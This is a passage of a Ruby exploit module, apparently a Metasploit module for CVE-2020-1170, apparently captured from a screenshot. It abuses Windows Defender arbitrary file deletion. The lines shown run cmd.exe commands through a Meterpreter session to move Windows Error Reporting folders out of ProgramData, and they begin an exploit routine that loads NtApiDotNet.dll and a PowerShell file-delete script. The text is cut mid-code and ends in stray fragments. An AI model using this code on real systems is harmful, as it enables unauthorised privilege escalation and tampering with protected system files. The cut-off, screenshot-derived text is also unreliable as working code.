 146 print_error("Looks like the #{mpcmdrun_path} file/folder already exists on this target, and we can't delete it.")
147 print_error("Error code (#{result_junction_deletion['GetLastError']}): #{result_junction_deletion['ErrorMessage']}")
148 return false
149 end
150
151 def move_folders_out_of_wer
152 relocation_dir = "#{datastore['WritableDir']}\\#{Rex::Text.rand_text_alpha(6..13)}"
153 print_status(relocation_dir)
154 print_status("Making the temp folder which will house the folders that we move out of the WER directory...")
155 mkdir(relocation_dir)
156 register_dir_for_cleanup(relocation_dir)
157
158 print_status("cd'ing to relocation directory and relocating the folders...")
159 cd(relocation_dir)
160 print_status("After CD...")
161
162 # I was going to use rename_file here but it doesn't forcibly move folders when we run it under a Meterpreter session.
163 # So yeah this is hacky but it works much more reliably and is the same command that rename_file does for Windows sessions,
164 # its just me forcing it to do it for Meterpreter as a workaround. Feel free to fix this up if Meterpreter does eventually
165 # get fixed to address this issue.
166 cmd_exec("cmd.exe /C \"move /Y C:\\ProgramData\\Microsoft\\Windows\\WER\\ReportArchive .")
167 cmd_exec("cmd.exe /C \"move /Y C:\\ProgramData\\Microsoft\\Windows\\WER\\ReportQueue .")
168 cmd_exec("cmd.exe /C \"move /Y C:\\ProgramData\\Microsoft\\Windows\\WER\\Temp .")
169
170 print_status("Changing directory back to the writable directory...")
171 cd(datastore['WritableDir'])
172 end
173
174 def exploit
175 ntapipath = ::File.join(Msf::Config.data_directory, 'exploits', 'CVE-2020-1170', 'NtApiDotNet.dll')
176 powershell_file_path = ::File.join(Msf::Config.data_directory, 'exploits', 'CVE-2020-1170', "DefenderArbitraryFileDelete.ps1")
Act
Go t